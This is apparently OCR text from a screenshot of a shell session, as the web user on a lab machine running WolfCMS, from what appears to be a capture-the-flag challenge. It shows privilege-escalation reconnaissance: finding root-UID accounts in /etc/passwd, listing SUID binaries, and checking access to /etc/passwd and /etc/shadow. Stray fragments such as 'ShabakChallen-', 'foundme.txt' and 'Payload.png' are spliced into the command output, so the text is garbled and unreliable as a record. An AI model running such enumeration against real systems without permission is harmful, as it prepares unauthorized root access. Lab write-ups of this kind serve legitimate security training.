 www-data@Box5:/var/www/wolfcms$ uname -a
uname -a
Linux Box5 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
www-data@Box5:/var/www/wolfcms$ awk -F: '($3 == "0") {print}' /etc/passwd
ShabakChallen-
awk -F: '($3 == "0") {print}' /etc/passwd
ge
root:x:0:0:root:/root:/bin/bash
www-data@Box5:/var/www/wolfcms$ find / -perm -u=s -type f 2>/dev/null\
find / -perm -u=s -type f 2>/dev/null\
>
ITsafe
foundme.txt
^Z
Background channel 0? [y/N]  n
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
steghide
/usr/bin/sudo
/usr/bin/sudoedit
/usr/bin/passwd
/usr/bin/mtr
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/sbin/pppd
/usr/sbin/uuidd
/bin/ping6
/bin/umount
/bin/su
/bin/mount
/bin/fusermount
/bin/ping
www-data@Box5:/var/www/wolfcms$ ls -l /etc/passwd
ls -l /etc/passwd
-rw-r--r-- 1 root root 1101 Feb 29  2020 /etc/passwd
www-data@Box5:/var/www/wolfcms$ ls -l /etc/shadow
ls -l /etc/shadow
Payload.png
-rw-r----- 1 root shadow 898 Feb 29  2020 /etc/shadow